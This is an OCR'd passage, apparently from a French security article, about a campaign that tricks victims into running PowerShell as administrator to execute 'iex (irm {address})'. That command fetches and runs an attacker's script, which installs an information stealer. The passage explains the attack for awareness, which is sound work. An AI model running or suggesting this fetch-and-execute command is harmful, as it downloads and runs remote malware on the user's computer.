
des logiciels propriétaires. Le conseil qu’elles
donnent se résume à la nécessité de lancer
PowerShell avec des privilèges
d’administrateur, puis d’exécuter la commande
iex (irm {address})
. Ici, la commande irm
télécharge un script malveillant à partir d’un
serveur contrôlé par les pirates informatiques,
et la commande
iex
(Invoke-Expression)
l’exécute. Le script, à son tour, télécharge un
programme malveillant voleur d’informations
sur l’ordinateur de la victime.
Utilisation du protocole
Finger
Une autre variante inhabituelle de l’attaque